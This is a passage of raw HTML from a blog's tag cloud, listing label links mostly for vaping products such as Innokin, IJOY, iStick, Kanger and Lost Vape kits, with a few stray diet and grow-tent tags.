<a dir='ltr' href='http://www.tellusual.com/search/label/Hellvape%20Dead%20Rabbit%204%20RDA'>Hellvape Dead Rabbit 4 RDA</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Hellvape%20Dead%20Rabbit%204%20RTA'>Hellvape Dead Rabbit 4 RTA</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Hellvape%20Dead%20Rabbit%20Mini%20RDA'>Hellvape Dead Rabbit Mini RDA</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Hellvape%20Fat%20Rabbit'>Hellvape Fat Rabbit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Hellvape%20Fat%20Rabbit%20Solo%20RTA'>Hellvape Fat Rabbit Solo RTA</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Hellvape%20Hellbeast%20BF%20RDA'>Hellvape Hellbeast BF RDA</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Hellvape%20Hellbeast%20RDA'>Hellvape Hellbeast RDA</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Hellvape%20Hellbeast%20RDA%20Atomizer'>Hellvape Hellbeast RDA Atomizer</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Hellvape%20SERI%20RDA%20Hellvape%20SERI%20RDA'>Hellvape SERI RDA Hellvape SERI RDA</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Hellvape%20SERI%20RDA%EF%BC%8C%20Hellvape'>Hellvape SERI RDA&#65292; Hellvape</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Hellvape%20Vertex%20MTL%20RTA'>Hellvape Vertex MTL RTA</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/High-end%20Version'>High-end Version</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Hilt%20Mosfet%20Mod'>Hilt Mosfet Mod</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Hoe%20deal'>Hoe deal</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Hookah%20Air%20Mini'>Hookah Air Mini</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Hookah%20Air%20Mini%20Kit'>Hookah Air Mini Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Horizon'>Horizon</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Horizon%20Falcon%20II%20Tank'>Horizon Falcon II Tank</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Horizon%20Sakerz%20Sub%20Ohm%20Tank'>Horizon Sakerz Sub Ohm Tank</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Horizon%20Sakerz%20Tank%20Atomizer'>Horizon Sakerz Tank Atomizer</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Horizon%20Sakerz%20Tank.'>Horizon Sakerz Tank.</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='http://www.tellusual.com/search/label/How%20to%20use'>How to use</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Hugo%20.Vapor%20Supro%20.III%203%20Kit.Hugo%20Vapor'>Hugo .Vapor Supro .III 3 Kit.Hugo Vapor</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Hugo%20Vapor%20Boxer%20AIO%20Kit'>Hugo Vapor Boxer AIO Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Hugo%20Vapor%20Boxer%20AIO%20Pod%20Mod%20Kit'>Hugo Vapor Boxer AIO Pod Mod Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Hugo%20Vapor%20Planet%20Pod%20Kit'>Hugo Vapor Planet Pod Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Hugo%20Vapor%20Planet%20Pod%20System%20Kit'>Hugo Vapor Planet Pod System Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Hugo%20Vapor%20Supro%20III%203%20Kit'>Hugo Vapor Supro III 3 Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Hugsvape'>Hugsvape</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/I-Priv%20Kit'>I-Priv Kit</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='http://www.tellusual.com/search/label/I.O%20Pod%20Kit'>I.O Pod Kit</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='http://www.tellusual.com/search/label/I.O%20Pod%20System%20Kit'>I.O Pod System Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/iCare%202'>iCare 2</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/icare%202%20kit'>icare 2 kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/iCare%20Flask'>iCare Flask</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/iCita%20Pro%20Pod%20Kit'>iCita Pro Pod Kit</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='http://www.tellusual.com/search/label/IJOY'>IJOY</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/IJOY%20JUPITER%20Coil'>IJOY JUPITER Coil</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/IJOY%20Lio%20Bar25%20Disposable%20Kit%202500%20Puffs'>IJOY Lio Bar25 Disposable Kit 2500 Puffs</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/IJOY%20Luna%202%20Pod%20Kit'>IJOY Luna 2 Pod Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/IJOY%20Mipo%20Kit'>IJOY Mipo Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/IJOY%20Mod'>IJOY Mod</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/IJOY%20Tank'>IJOY Tank</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/ijust%203'>ijust 3</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/iJust%203%20Pro%20Kit%20with%20ELLO%20POP'>iJust 3 Pro Kit with ELLO POP</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/iJust%203%20Pro%20with%20ELLO%20POP'>iJust 3 Pro with ELLO POP</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/iJust%20AIO'>iJust AIO</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/iJust%20AIO%20Kit'>iJust AIO Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/iJust%20One%20Kit'>iJust One Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/iJust%20S'>iJust S</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/iJust%20S%20kit'>iJust S kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/iJust%20S%20Starter%20Kit'>iJust S Starter Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/iKuun%20i200%20kit'>iKuun i200 kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/iKuun%20i8%20kit'>iKuun i8 kit</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='http://www.tellusual.com/search/label/iKuun%20i80%20kit'>iKuun i80 kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/In%20Stock'>In Stock</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/indoor%20Growing'>indoor Growing</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/indoor%20marijuana%20grow%20tent'>indoor marijuana grow tent</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Innokin'>Innokin</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Innokin%20CoolFire%20P60%20Pod%20Kit'>Innokin CoolFire P60 Pod Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Innokin%20Coolfire%20PZPulse'>Innokin Coolfire PZPulse</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Innokin%20Coolfire%20PZPulse%20Pod%20Mod%20Kit'>Innokin Coolfire PZPulse Pod Mod Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Innokin%20Coolfire%20Z50%20Kit'>Innokin Coolfire Z50 Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Innokin%20Endura%20T22%20Pro%20Kit'>Innokin Endura T22 Pro Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Innokin%20EQ'>Innokin EQ</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Innokin%20Glim%20Kit'>Innokin Glim Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Innokin%20Glim%20Pod%20Kit'>Innokin Glim Pod Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Innokin%20Glim%20Pod%20System%20Kit'>Innokin Glim Pod System Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Innokin%20Glim%20Starter%20Kit'>Innokin Glim Starter Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Innokin%20I.O%20Kit'>Innokin I.O Kit</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Innokin%20I.O%20Pod%20Kit'>Innokin I.O Pod Kit</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Innokin%20I.O%20Pod%20System%20Kit'>Innokin I.O Pod System Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Innokin%20Kroma-Z%20Kit%EF%BC%8CInnokin%EF%BC%8C%20Kroma-Z%EF%BC%8C%20Kit%EF%BC%8Csourcemore'>Innokin Kroma-Z Kit&#65292;Innokin&#65292; Kroma-Z&#65292; Kit&#65292;sourcemore</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Innokin%20MVP%20Pod%20Kit'>Innokin MVP Pod Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Innokin%20Plexar%20Sub-ohm%20Tank'>Innokin Plexar Sub-ohm Tank</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Innokin%20Proton%20Scion%20II%20Kit'>Innokin Proton Scion II Kit</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Innokin%20Zlide%20Tube%20Kit'>Innokin Zlide Tube Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Innokin%20Zlide%20Tube%20Pen%20Vaporizer%20Kit'>Innokin Zlide Tube Pen Vaporizer Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Innokin.'>Innokin.</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/intake%20of%20carbohydrate'>intake of carbohydrate</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Intake%20RTA'>Intake RTA</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/iSolo%20Air%202'>iSolo Air 2</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/iSolo%20Air%20Kit'>iSolo Air Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/iStick'>iStick</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/iStick%20%20QC%20200W'>iStick  QC 200W</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/iStick%20100W'>iStick 100W</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/istick%2020w'>istick 20w</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/iStick%2030W%20Mod'>iStick 30W Mod</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/istick%2050w'>istick 50w</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/iStick%2060W'>iStick 60W</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/iStick%20Amnis%20battery'>iStick Amnis battery</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/iStick%20Amnis%20kit'>iStick Amnis kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/istick%20box%20mod'>istick box mod</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/istick%20kiya%20with%20gs%20juni'>istick kiya with gs juni</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/iStick%20mini%2010w'>iStick mini 10w</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='http://www.tellusual.com/search/label/iStick%20Pico'>iStick Pico</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='http://www.tellusual.com/search/label/iStick%20Pico%2025'>iStick Pico 25</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/iStick%20Pico%2075W%20By%20Eleaf'>iStick Pico 75W By Eleaf</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/iStick%20Pico%2075W%20TC'>iStick Pico 75W TC</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='http://www.tellusual.com/search/label/iStick%20Pico%20Box%20Mod'>iStick Pico Box Mod</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='http://www.tellusual.com/search/label/iStick%20Pico%20mod'>iStick Pico mod</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/iStick%20Pico%20S'>iStick Pico S</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/iStick%20Power'>iStick Power</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/iStick%20Power%202C%20Kit'>iStick Power 2C Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/istick%20power%20mod'>istick power mod</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/iStick%20QC%20200W%20Kit'>iStick QC 200W Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/iStick%20Rim%20Kit'>iStick Rim Kit</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='http://www.tellusual.com/search/label/iStick%20TC%20100W'>iStick TC 100W</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/istick%20tc%2040w'>istick tc 40w</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/istick%20tc40w'>istick tc40w</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='http://www.tellusual.com/search/label/istick%20tc60w'>istick tc60w</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/istick%20tria'>istick tria</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/iStick%20Trim%20Kit'>iStick Trim Kit</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='http://www.tellusual.com/search/label/istick%20trim%20with%20gsturbo'>istick trim with gsturbo</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/iW%C5%A9%20Starter%20Kit'>iWũ Starter Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Jackaroo'>Jackaroo</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Jackaroo%20kit'>Jackaroo kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Jackaroo%20Pod%20Kit'>Jackaroo Pod Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/JC02'>JC02</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/JC02%20Pod%20Kit'>JC02 Pod Kit</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Joyetech'>Joyetech</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Joyetech%20Batpack%20with%20Joye%20ECO%20D16'>Joyetech Batpack with Joye ECO D16</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Joyetech%20EKEE%20kit'>Joyetech EKEE kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Joyetech%20ESPION%20Tour%20220W%20Kit'>Joyetech ESPION Tour 220W Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Joyetech%20ESPION%20Tour%20220W%20Kit%20with%20Cubis%20Max%20Atomizer'>Joyetech ESPION Tour 220W Kit with Cubis Max Atomizer</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Joyetech%20Tralus%20Pod%20Kit'>Joyetech Tralus Pod Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Joyetech%20ULTEX%20T80%20Kit%EF%BC%8C%20Joyetech%20ULTEX%20T80%20Kit%20with%20Cubis%20Max%20Tank%EF%BC%8CULTEX%20T80%20Kit%EF%BC%8C%20Joyetech%20ULTEX%20T80.'>Joyetech ULTEX T80 Kit&#65292; Joyetech ULTEX T80 Kit with Cubis Max Tank&#65292;ULTEX T80 Kit&#65292; Joyetech ULTEX T80.</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/JUPITER%20Replacement%20RBA%20Coil'>JUPITER Replacement RBA Coil</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Justfog'>Justfog</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Justfog%20Compact%2016%20Kit%20%EF%BC%8C%20Justfog%EF%BC%8C%20Compact%2016%EF%BC%8C%20Kit%20%EF%BC%8CSourcemore'>Justfog Compact 16 Kit &#65292; Justfog&#65292; Compact 16&#65292; Kit &#65292;Sourcemore</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Justfog%20Minifit%20Kit'>Justfog Minifit Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Justfog%20Minifit%20Max%20Pod%20Kit'>Justfog Minifit Max Pod Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Justfog%20Minifit%20Pod%20Vape%20Kit.'>Justfog Minifit Pod Vape Kit.</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Justfog%20Minifit%20Starter%20Kit'>Justfog Minifit Starter Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/K-Pin%20Mini%20Kit'>K-Pin Mini Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/K1%20Stealth%20Kit'>K1 Stealth Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/K4%20Quick%20Kit'>K4 Quick Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Kalmia%20Pod%20System'>Kalmia Pod System</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Kanger'>Kanger</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Kanger%20Aerotank%20Plus'>Kanger Aerotank Plus</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Kanger%20Aerotank%20Plus%20Tank'>Kanger Aerotank Plus Tank</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Kanger%20Cupti'>Kanger Cupti</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Kanger%20Cupti%2075w%20TC%20Kit'>Kanger Cupti 75w TC Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Kanger%20CUPTI%20ALL%20in%20ONE%20Starter%20Kit'>Kanger CUPTI ALL in ONE Starter Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Kanger%20Juppi'>Kanger Juppi</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Kanger%20Juppi%2075W%20TC%20Starter%20Kit'>Kanger Juppi 75W TC Starter Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Kanger%20Juppi%20TC%2075W'>Kanger Juppi TC 75W</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Kanger%20Slibox%20Pod%20Kit'>Kanger Slibox Pod Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Kanger%20Tank'>Kanger Tank</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Kanger.info'>Kanger.info</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='http://www.tellusual.com/search/label/KangerTech'>KangerTech</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Kangvape%20TH-710%20Box%20Kit'>Kangvape TH-710 Box Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Kangvape%20TH-710%20Box%20Vaporizer%20Vape%20Kit'>Kangvape TH-710 Box Vaporizer Vape Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Kangvape.'>Kangvape.</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Kingtons%20BLK%20Rotary%20Dry%20Herb%20Vaporizer%EF%BC%8CKingtons%20%EF%BC%8CBLK%20Rotary%20Dry%20Herb%20%EF%BC%8CVaporizer%EF%BC%8Csourcemore'>Kingtons BLK Rotary Dry Herb Vaporizer&#65292;Kingtons &#65292;BLK Rotary Dry Herb &#65292;Vaporizer&#65292;sourcemore</a>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='http://www.tellusual.com/search/label/kit'>kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Kit%0Asourcemore'>Kit
sourcemore</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Kit.'>Kit.</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Kits'>Kits</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/KOKO%20Prime%20Vision'>KOKO Prime Vision</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Kylin'>Kylin</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Kylin%20M%20Pro'>Kylin M Pro</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Kylin%20Mini%20V2%20RTA'>Kylin Mini V2 RTA</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Kylin%20Mini%20V2%20RTA%20Atomizer'>Kylin Mini V2 RTA Atomizer</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Leaking%20Issues'>Leaking Issues</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/LED%20light'>LED light</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/lemo%20atomizer'>lemo atomizer</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/less%20high%20heat%20food'>less high heat food</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Lexicon%20with%20ELLO%20Duro'>Lexicon with ELLO Duro</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Lida'>Lida</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Lindwurm'>Lindwurm</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Lio%20Bar25'>Lio Bar25</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Lipancaron%20TC218'>Lipancaron TC218</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Lit'>Lit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/lose%20weight'>lose weight</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Lost%20Vape'>Lost Vape</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Lost%20Vape%20BTB%20100W%20Kit'>Lost Vape BTB 100W Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Lost%20Vape%20BTB%20100W%20Starter%20Kit'>Lost Vape BTB 100W Starter Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Lost%20Vape%20BTB%20Kit'>Lost Vape BTB Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Lost%20Vape%20BTB%20Starter%20Kit'>Lost Vape BTB Starter Kit</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Lost%20Vape%20Centaurus%20P200%20Box%20Mod'>Lost Vape Centaurus P200 Box Mod</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Lost%20Vape%20Centaurus%20Q200'>Lost Vape Centaurus Q200</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Lost%20Vape%20Centaurus%20Q200%20Kit'>Lost Vape Centaurus Q200 Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Lost%20Vape%20Centaurus%20Q200%20Kit%20with%20Centaurus%20Sub%20Ohm%20Tank'>Lost Vape Centaurus Q200 Kit with Centaurus Sub Ohm Tank</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Lost%20Vape%20Centaurus%20Sub%20Ohm%20Tank'>Lost Vape Centaurus Sub Ohm Tank</a>
</span>
<span class='label-size label-size-1'>
